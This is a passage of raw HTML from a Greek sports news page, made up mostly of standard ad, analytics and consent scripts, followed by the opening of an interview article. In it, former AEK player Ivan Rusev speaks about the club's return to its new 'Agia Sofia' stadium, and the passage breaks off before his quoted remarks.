rget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/35981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=35981' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F10%2F01%2Fo-ivan-rousef-sto-debut-gr-i-agia-sofia-simainei-anamniseis-kai-agkalia-stous-kserizwmenous%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F10%2F01%2Fo-ivan-rousef-sto-debut-gr-i-agia-sofia-simainei-anamniseis-kai-agkalia-stous-kserizwmenous%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-35981 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Συνεντεύξεις  </span>
  <h1 class="white-c font-xl franklin">Ο Ιβάν Ρούσεφ στο Debut.gr: «Η «Αγιά Σοφιά» σημαίνει αναμνήσεις και αγκαλιά στους ξεριζωμένους»</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2022/10/3021631-1024x541.jpg" alt="Ο Ιβάν Ρούσεφ στο Debut.gr: «Η «Αγιά Σοφιά» σημαίνει αναμνήσεις και αγκαλιά στους ξεριζωμένους»" width="1024" height="541" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/541;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2022/10/3021631-1024x541.jpg" alt="Ο Ιβάν Ρούσεφ στο Debut.gr: «Η «Αγιά Σοφιά» σημαίνει αναμνήσεις και αγκαλιά στους ξεριζωμένους»" width="1024" height="541" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/debut-team/">Debut Team </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="01-10-2022">
        01.10.2022 | 18:28      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Ο Ιβάν Ρούσεφ μίλησε αποκλειστικά στο Debut.gr για την επιστροφή της ΑΕΚ στη Νέα Φιλαδέλφεια, για την σπουδαιότητα της «Αγιάς Σοφιάς» αλλά και τις στιγμές που ξεχωρίζει από τα χρόνια που αγωνιζόταν στην «Ένωση».       </h2>
        



        
      <div class="thecontent">
        

      <p>Αναμονή&#8230; τέλος. Η ΑΕΚ είναι ξανά στο σπίτι της. Η Νέα Φιλαδέλφεια και η «Αγιά Σοφιά-OPAP Arena» υποδέχτηκαν τόσο την ομάδα της «Ένωσης» όσο και τον κόσμο, που από νωρίς ήταν εκεί για να ζήσει αυτή τη μοναδική στιγμή. Το δικό του μήνυμα μέσα από το <strong><span style="color: #b5921d;">Debut.gr</span></strong> έστειλε και ο <strong>Ιβάν Ρούσεφ</strong>.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p><a href="https://debut.gr/2018/04/05/o-ivan-rousef-sto-debut-gr/">Το μακρινό 2000 ήρθε στη χώρα μας</a> χωρίς να γίνει μεγάλος ντόρος και ο ίδιος δεν φανταζόταν ότι θα περάσει μια ολόκληρη ζωή στα ελληνικά γήπεδα. Αγάπησε την Ελλάδα και η ΑΕΚ είναι πάντα στην καρδιά του. Έτσι, γίνεται εύκολα αντιληπτό πως και ο ίδιος χάρηκε που η ΑΕΚ μπήκε στο νέο της γήπεδο.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p><strong><span style="color: #b5921d;">Αναλυτικά οι δηλώσεις του Ιβάν Ρούσεφ:</span></strong>
